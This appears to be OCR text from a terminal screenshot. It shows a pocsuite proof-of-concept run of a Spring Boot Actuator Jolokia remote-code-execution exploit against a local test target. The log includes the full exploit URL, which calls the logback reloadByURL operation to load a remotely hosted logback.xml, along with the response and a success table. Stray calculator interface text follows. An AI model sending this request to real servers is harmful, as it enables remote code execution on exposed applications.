 (base) flowerlake ~/CurrentWorks/spring-jojlokia-rce pocsuite -u 127.0.0.1:8090  -r spring_boot_jolokia_1_4_rce.py --attack
{1.5.9-nongit-20191209}
http://pocsuite.org
[*] starting at 22:17:03
[22:17:03] [INFO] loading PoC script 'spring_boot_jolokia_1_4_rce.py'
[22:17:03] [INFO] pocsusite got a total of 1 tasks
[22:17:03] [INFO] running poc:'Spring boot Actuator jolokia 远程代码执行漏洞' target '127.0.0.1:8090'
[22:17:03] [INFO] url: http://127.0.0.1:8090/jolokia/exec/ch.qos.logback.classic:Name=default,Type=ch.qos.logback.classic.jmx.JMXConfigurator/reloadByURL/http:!/!/127.0.0.1:8080!
/logback.xml
[22:17:03] [+] Content : {"request":{"mbean":"ch.qos.logback.classic:Name=default,Type=ch.qos.logback.classic.jmx.JMXConfigurator","arguments":["http:\/\/127.0.0.1:8080\/logback.
xml"],"type":"exec","operation":"reloadByURL"},"value":null,"timestamp":1575987423,"status":200}
[22:17:03] [INFO] Scan completed,ready to print
| target-url | poc-name | poc-id | component | version | status |
| 127.0.0.1:8090 | Spring boot Actuator jolokia 远程代码执行漏洞 | 0 | Spring boot Actuator jolokia | spring boot1.4该配置默认开启,1.5版本之后默认关闭 | success |
success : 1 / 1
[*] shutting down at 22:17:03
(base) flowerlake ~/CurrentWorks/spring-jojlokia-rce
0x0
ASCII Unicode Show Binary 8 10 16
AND OR D E F AC C
NOR XOR A B C RoL RoR
<< >> 7 8 9 2's 1's